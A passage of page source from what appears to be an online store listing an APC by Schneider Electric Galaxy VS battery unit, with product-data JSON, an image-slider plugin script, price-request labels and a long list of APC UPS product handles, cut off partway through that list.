  <script>window.pmsliderProductPreload = {"id":8722720915701,"title":"APC by Schneider Electric Battery Unit - GVSBTHULL","handle":"gvsbthull-apc-by-schneider-electric-battery-unit","description":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2024-07-29T07:04:48-04:00","created_at":"2024-07-01T04:01:39-04:00","vendor":"Schneider Electric SA","type":"Battery Unit","tags":["Power Equipment","UPS Batteries"],"price":277500,"price_min":277500,"price_max":277500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45641682059509,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GVSBTHULL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"APC by Schneider Electric Battery Unit - GVSBTHULL","public_title":null,"options":["Default Title"],"price":277500,"weight":70,"compare_at_price":null,"inventory_management":"shopify","barcode":"731304367451","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","options":["Title"],"media":[{"alt":"APC by Schneider Electric Battery Unit","id":34396272001269,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","width":1100},{"alt":null,"id":34396273279221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e"}</script>
  <script>window.pmsliderInstallConfig = {"i_m_ivonpl":true,"rti":true,"i_mo_rs":".product__primary .product__media-wrapper","i_mo_rs_a":true,"tc":{"theme_store_id":796}}</script>
  
  <script src="https://pmslider.netlify.app/s2/upsandbattery.js?abg=ffffff&ac1=000000&ap=ms&ar=&at=cho&dbg=&dc1=000000&dc2=676767&dl=v&dp=b&dt=2xthmb&eov=&ev=1&ezc=1&ezh=1&haob=1&haom=1&pvi=1&rti=true&saoh=1&sm=a&v=4&shop=upsandbattery.myshopify.com"></script>

    
  



<script type='text/javascript'>

var lang_metafield = '{"translate_language_name":"en","trans_call_for_price_label":"Call for Price","trans_phone_no_label":"Call for Price & Stock:","trans_whatsapp_message":"","trans_whatsapp_label":"","trans_contact_form_heading":"Call for Price for","trans_name_label":"Name","trans_error_name_label":"Please fill out this field.","trans_email_label":"Email","trans_error_email_label":"Please fill out this field.","trans_phone_label":" Phone Number","trans_error_phone_label":"Please fill out this field.","trans_comment_label":"Comment","trans_error_comment_label":"Please fill out this field.","trans_submit_label":"Submit","trans_unavailable_label":"Unavailable","trans_thankyou_header":"Success","trans_thankyou_msg":"Your Request Submitted Successfully."}';

if (lang_metafield=='') { 
	lang_metafield = JSON.parse('{"translate_language_name":"en","trans_call_for_price_label":"Call for Price","trans_phone_no_label":"Call for Price & Stock:","trans_whatsapp_message":"","trans_whatsapp_label":"","trans_contact_form_heading":"Call for Price for","trans_name_label":"Name","trans_error_name_label":"Please fill out this field.","trans_email_label":"Email","trans_error_email_label":"Please fill out this field.","trans_phone_label":" Phone Number","trans_error_phone_label":"Please fill out this field.","trans_comment_label":"Comment","trans_error_comment_label":"Please fill out this field.","trans_submit_label":"Submit","trans_unavailable_label":"Unavailable","trans_thankyou_header":"Success","trans_thankyou_msg":"Your Request Submitted Successfully."}');
}
else{
	lang_metafield =JSON.parse('{"translate_language_name":"en","trans_call_for_price_label":"Call for Price","trans_phone_no_label":"Call for Price & Stock:","trans_whatsapp_message":"","trans_whatsapp_label":"","trans_contact_form_heading":"Call for Price for","trans_name_label":"Name","trans_error_name_label":"Please fill out this field.","trans_email_label":"Email","trans_error_email_label":"Please fill out this field.","trans_phone_label":" Phone Number","trans_error_phone_label":"Please fill out this field.","trans_comment_label":"Comment","trans_error_comment_label":"Please fill out this field.","trans_submit_label":"Submit","trans_unavailable_label":"Unavailable","trans_thankyou_header":"Success","trans_thankyou_msg":"Your Request Submitted Successfully."}');  
}

var handle_array = ["3-relay-i-o-mini-module","apc-av-j-type-power-conditioner-j10-ups-600-watt-1000-va","apc-av-j-type-power-conditioner-j15-ups-865-watt-1500-va","apc-av-j-type-power-conditioner-j25b-ups-865-watt-1500-va","apc-av-j-type-power-conditioner-j35b-ups-865-watt-1500-va","apc-av-s-type-power-conditioner-s20-ups-125-kw-1500-va","apc-back-ups-650-ups-390-watt-650-va","apc-back-ups-be425m-ups-255-watt-425-va","apc-back-ups-be600m1-ups-330-watt-600-va","apc-back-ups-be850g2-ups-450-watt-850-va","apc-back-ups-be850m2-ups-450-watt-850-va","apc-back-ups-bn450m-ca-ups-255-watt-450-va","apc-back-ups-bn650m1-ups-350-watt-650-va","apc-back-ups-bn900m-ups-480-watt-900-va","apc-back-ups-connect-50-ups-50-watt-84-va-not-sold-in-vermont","apc-back-ups-connect-90-ups-75-watt-125-va","apc-back-ups-cs-325-ups-210-watt-350-va","apc-back-ups-cs-350-ups-210-watt-350-va","apc-back-ups-cs-500-ups-300-watt-500-va","apc-back-ups-es-550-ups-330-watt-550-va","apc-back-ups-pro-1000-ups-600-watt-1000-va","apc-back-ups-pro-1500-ups-865-watt-1500-va","apc-back-ups-pro-900-ups-540-watt-900-va","apc-back-ups-pro-bn-1350va-ups-810-watt-1350-va","apc-back-ups-pro-bn-1500va-ups-900-watt-1500-va","apc-back-ups-pro-br-ups-600-watt-1000-va","apc-back-ups-pro-br-ups-810-watt-1350-va","apc-back-ups-pro-br1500ms-ups-900-watt-1500-va","apc-back-ups-pro-bx1000m-ups-600-watt-1000-va","apc-back-ups-pro-bx1350m-ups-810-watt-1350-va","apc-back-ups-pro-bx1500m-ups-900-watt-1500-va","apc-back-ups-pro-bx850m-ups-510-watt-850-va","apc-back-ups-rs-500-ups-300-watt-500-va","apc-back-ups-rs-lcd-550-master-control-ups-330-watt-550-va","apc-back-ups-rs-lcd-700-master-control-ups-420-watt-700-va","apc-back-ups-xs-1000-ups-600-watt-1000-va","apc-back-ups-xs-1500-ups-865-watt-1500-va","apc-galaxy-vm-225-kva-ups-2025-kw-225000-va","apc-galaxy-vs-gvsups25kfs-ups-25-kw-25000-va","apc-gutor-pxc-ups-375-kw-37500-va","apc-gutor-pxc-ups-50-kw-50000-va","apc-gutor-pxc-ups-75-kw-75000-va","apc-gutor-pxc-ul-ups-100-kw-100000-va","apc-gutor-pxc-ul-ups-25-kw-25000-va","apc-gutor-pxc-ul-100kva-480-208v-iso-transformer-single-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-100kva-600-208v-iso-transformer-dual-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-25kva-480-208v-iso-transformer-dual-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-25kva-600-208v-iso-transformer-dual-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-375kva-480-208v-iso-transformer-single-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-375kva-600-208v-iso-transformer-single-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-dual-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-dual-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-single-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-480-208v-iso-transformer-single-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-480-208v-iso-transformer-dual-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-480-208v-iso-transformer-single-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-600-208v-iso-transformer-dual-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-50kva-600-208v-iso-transformer-single-feed-ups-50-kw-50000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-dual-feed-ups-375-kw-37500-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-dual-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-single-feed-ups-100-kw-100000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-single-feed-ups-25-kw-25000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-600-208v-iso-transformer-single-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-gutor-pxc-ul-75kva-480-208v-iso-transformer-dual-feed-ups-75-kw-75000-va-with-apc-ups-network-management-card-ap9635","apc-industrial-panel-and-din-rail-ups-with-standard-battery-ups-325-watt-500-va","apc-marine-smart-ups-on-line-ups-4500-watt-5000-va","apc-marine-smart-ups-on-line-ups-6000-watt-6000-va","apc-panel-mount-ups-325-watt-500-va","apc-powershield-ups-27-watt","apc-secureups-xu1k3llxxrcc-ups-1300-watt-1300-va","apc-smart-ups-ups-27-kw-3000-va","apc-smart-ups-ups-325-watt-500-va","apc-smart-ups-ups-4-kw-5000-va","apc-smart-ups-ups-4-kw-5000-va-with-208v-to-120-208v-transformer","apc-smart-ups-ups-800-watt-1000-va-not-sold-in-vermont","apc-smart-ups-1000-lcd-ups-700-watt-1000-va","apc-smart-ups-1000va-lcd-ups-700-watt-1000-va-not-sold-in-vermont","apc-smart-ups-1000va-lcd-ups-700-watt-1000-va-with-apc-smartconnect","apc-smart-ups-1000va-lcd-rm-ups-700-watt-1000-va-with-apc-smartconnect","apc-smart-ups-1500-lcd-ups-1-kw-1440-va-with-apc-smartconnect","apc-smart-ups-1500-lcd-ups-1-kw-1440-va-with-apc-ups-network-management-card-not-sold-in-vermont","apc-smart-ups-1500-lcd-ups-1-kw-1500-va","apc-smart-ups-1500-lcd-ups-1-kw-1500-va-not-sold-in-vermont","apc-smart-ups-1500-lcd-ups-1000-watt-1500-va","apc-smart-ups-1500-lcd-rm-ups-1000-watt-1500-va-with-apc-ups-network-management-card-ap9630","apc-smart-ups-1500va-lcd-ups-1000-watt-1440-va-not-sold-in-vermont","apc-smart-ups-1500va-lcd-rm-ups-1-kw-1500-va-not-sold-in-vermont","apc-smart-ups-1500va-lcd-rm-ups-1-kw-1500-va-with-apc-ups-network-management-card","apc-smart-ups-1500va-lcd-rm-ups-1000-watt-1440-va-not-sold-in-vermont","apc-smart-ups-1500va-lcd-rm-ups-1000-watt-1440-va-with-apc-ups-network-management-card-not-sold-in-vermont","apc-smart-ups-1500va-shipboard-ups-980-watt-1440-va-not-sold-in-vermont","apc-smart-ups-1500va-usb-serial-ups-1500-va","apc-smart-ups-1500va-usb-ups-1-kw-1440-va-not-sold-in-vermont","apc-smart-ups-2200-lcd-ups-198-kw-2200-va","apc-smart-ups-2200va-lcd-rm-ups-198-kw-2200-va-with-apc-ups-network-management-card","apc-smart-ups-2200va-lcd-rm-2u-ups-198-kw-2200-va","apc-smart-ups-2200va-lcd-rm-2u-ups-1980-watt-2200-va","apc-smart-ups-3000-lcd-ups-27-kw-3000-va","apc-smart-ups-3000-rm-2u-lcd-ups-27-kw-3000-va-with-apc-ups-network-management-card","apc-smart-ups-3000va-lcd-rm-ups-27-kw-2880-va","apc-smart-ups-3000va-lcd-rm-ups-2700-watt-3000-va-with-apc-ups-network-management-card","apc-smart-ups-3000va-xl-ups-27-kw-3000-va","apc-smart-ups-700va-ups-450-watt-700-va-not-sold-in-vermont","apc-smart-ups-700va-shipboard-ups-450-watt-700-va-not-sold-in-vermont","apc-smart-ups-750-ups-500-watt-750-va","apc-smart-ups-750-lcd-ups-500-watt-750-va","apc-smart-ups-750-lcd-ups-500-watt-750-va-not-sold-in-vermont","apc-smart-ups-750va-lcd-ups-500-watt-750-va-with-apc-smartconnect","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-smartconnect","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-ups-network-management-card-not-sold-in-vermont","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-ups-network-management-card","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-ups-network-management-card-ap9630","apc-smart-ups-c-1000va-2u-lcd-ups-600-watt-1000-va","apc-smart-ups-c-1000va-lcd-ups-600-watt-1000-va","apc-smart-ups-c-1500va-2u-lcd-ups-900-watt-1500-va","apc-smart-ups-c-1500va-lcd-ups-900-watt-1500-va","apc-smart-ups-c-smc1000-2uc-ups-600-watt-1000-va-with-apc-smartconnect","apc-smart-ups-c-smc1000c-ups-600-watt-1000-va-with-apc-smartconnect","apc-smart-ups-c-smc1500-2uc-ups-900-watt-1440-va-with-apc-smartconnect","apc-smart-ups-c-smc1500c-ups-900-watt-1440-va-with-apc-smartconnect","apc-smart-ups-charge-mobile-battery-ups-388-watt-400-va-li-ion","apc-smart-ups-li-ion-1000va-short-depth-with-smartconnect-ups-800-watt-1000-va-not-sold-in-vermont","apc-smart-ups-li-ion-500va-short-depth-ups-400-watt-500-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-li-ion-500va-short-depth-with-smartconnect-ups-400-watt-500-va","apc-smart-ups-li-ion-750va-short-depth-with-smartconnect-ups-500-watt-750-va-not-sold-in-vermont","apc-smart-ups-on-line-10000va-ups-10-kw-10000-va","apc-smart-ups-on-line-10000va-rm-ups-10-kw-10000-va","apc-smart-ups-rm-ups-16-kw-2200-va","apc-smart-ups-rm-1000va-usb-serial-ups-640-watt-1000-va","apc-smart-ups-rm-1000va-usb-serial-ups-670-watt-1000-va","apc-smart-ups-rm-1000va-usb-ups-640-watt-1000-va-not-sold-in-vermont","apc-smart-ups-rm-1500va-shipboard-ups-980-watt-1440-va-not-sold-in-vermont","apc-smart-ups-rm-2000va-ruggedized-version-ups-14-kw-2000-va","apc-smart-ups-rm-3000va-shipboard-ups-225-kw-3000-va","apc-smart-ups-rm-750va-usb-ups-480-watt-750-va","apc-smart-ups-rm-750va-usb-ups-480-watt-750-va-not-sold-in-vermont","apc-smart-ups-rt-ups-105-kw-1500-va","apc-smart-ups-rt-ups-10000-va","apc-smart-ups-rt-ups-16-kw-20000-va","apc-smart-ups-rt-ups-16-kw-20000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-rt-ups-21-kw-3000-va","apc-smart-ups-rt-ups-4-kw-5000-va","apc-smart-ups-rt-ups-42-kw-6000-va","apc-smart-ups-rt-ups-42-kw-6000-va-with-208v-to-120v-2u-step-down-transformer","apc-smart-ups-rt-ups-64-kw-8000-va-with-208v-to-120v-2u-step-down-transformer","apc-smart-ups-rt-ups-6000-va","apc-smart-ups-rt-1000-marine-ups-700-watt-1000-va","apc-smart-ups-rt-1000-ups-700-watt-1000-va","apc-smart-ups-rt-10000va-ups-8-kw-10000-va","apc-smart-ups-rt-10000va-with-two-step-down-transformer-ups-8-kw-10000-va","apc-smart-ups-rt-1000va-ups-800-watt-1000-va","apc-smart-ups-rt-1500va-rm-120v-network-card-ups-105-kw-1500-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-rt-15kva-rm-ups-12-kw-15000-va","apc-smart-ups-rt-15kva-rm-ups-12-kw-15000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-rt-18kva-rm-ups-16-kw-18000-va","apc-smart-ups-rt-2200-marine-ups-154-kw-2200-va","apc-smart-ups-rt-3000-marine-ups-21-kw-3000-va","apc-smart-ups-rt-3000-ups-21-kw-3000-va","apc-smart-ups-rt-6000-ups-42-kw-6000-va","apc-smart-ups-rt-6000-marine-ups-42-kw-6000-va","apc-smart-ups-rt-8000va-ups-64-kw-8000-va","apc-smart-ups-rt-8000va-ups-6